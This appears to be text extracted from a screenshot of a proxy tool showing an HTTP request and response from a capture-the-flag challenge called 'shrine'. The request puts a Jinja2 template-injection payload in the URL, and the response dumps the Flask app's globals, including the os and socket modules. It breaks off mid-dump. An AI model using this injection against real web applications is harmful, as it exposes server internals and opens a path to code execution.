 Request
Raw Headers Hex
GET /shrine/{{url_for.__globals__}} HTTP/1.1
Host: shrine.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
license text, &#39;help&#39;: Type help() for interactive help, or help(object) for help about object.}, &#39;os&#39;: &lt;module
&#39;os&#39; from &#39;/usr/local/lib/python3.7/os.py&#39;&gt;, &#39;socket&#39;: &lt;module &#39;socket&#39; from
&#39;/usr/local/lib/python3.7/socket.py&#39;&gt;, &#39;sys&#39;: &lt;module &#39;sys&#39; (built-in)&gt;, &#39;pkgutil&#39;:
&lt;module &#39;pkgutil&#39; from &#39;/usr/local/lib/python3.7/pkgutil.py&#39;&gt;, &#39;posixpath&#39;: &lt;module
&#39;posixpath&#39; from &#39;/usr/local/lib/python3.7/posixpath.py&#39;&gt;, &#39;mimetypes&#39;: &lt;module &#39;mimetypes&#39;
from &#39;/usr/local/lib/python3.7/mimetypes.py&#39;&gt;, &#39;time&#39;: &lt;built-in function time&gt;, &#39;adler32&#39;:
&lt;built-in function adler32&gt;, &#39;RLock&#39;: &lt;function RLock at 0x7f342b6589d8&gt;, &#39;unicodedata&#39;: &lt;module
&#39;unicodedata&#39; from &#39;/usr/local/lib/python3.7/lib-dynload/unicodedata.cpython-37m-x86_64-linux-gnu.so&#39;&gt;,
&#39;BuildError&#39;: &lt;class &#39;werkzeug.routing.BuildError&#39;&gt;, &#39;update_wrapper&#39;: &lt;function update_wrapper at
0x7f342d98cea0&gt;, &#39;url_quote&#39;: &lt;function url_quote at 0x7f342ad5e488&gt;, &#39;Headers&#39;: &lt;class
&#39;werkzeug.datastructures.Headers&#39;&gt;, &#39;Range&#39;: &lt;class &#39;werkzeug.datastructures.Range&#39;&gt;,
&#39;BadRequest&#39;: &lt;class &#39;werkzeug.exceptions.BadRequest&#39;&gt;, &#39;NotFound&#39;: &lt;class
&#39;werkzeug.exceptions.NotFound&#39;&gt;, &#39;RequestedRangeNotSatisfiable&#39;: &lt;class
&#39;werkzeug.exceptions.RequestedRangeNotSatisfiable&#39;&gt;, &#39;wrap_file&#39;: &lt;function wrap_file at 0x7f342ad629d8&gt;,
&#39;FileSystemLoader&#39;: &lt;class &#39;jinja2.loaders.FileSystemLoader&#39;&gt;, &#39;message_flashed&#39;:
&lt;flask.signals._FakeSignal object at 0x7f3429e2ada0&gt;, &#39;session&#39;: &lt;NullSession {}&gt;,
&#39;_request_ctx_stack&#39;: &lt;werkzeug.local.LocalStack object at 0x7f3429e162b0&gt;, &#39;_app_ctx_stack&#39;:
&lt;werkzeug.local.LocalStack object at 0x7f3429e16400&gt;, &#39;current_app&#39;: &lt;Flask &#39;app&#39;&gt;, &#39;request&#39;:
&lt;Request &#39;http://shrine.chal.ctf.westerns.tokyo/shrine/{{url_for.__globals__}}&#39; [GET]&gt;, &#39;string_types&#39;: